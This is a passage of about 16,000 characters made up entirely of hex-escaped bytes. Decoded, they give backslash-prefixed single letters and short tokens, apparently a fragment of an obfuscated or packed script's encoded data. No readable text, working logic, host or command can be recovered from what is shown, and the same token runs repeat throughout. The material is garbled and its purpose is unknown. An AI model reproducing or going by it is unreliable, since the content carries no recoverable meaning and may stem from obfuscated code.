c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\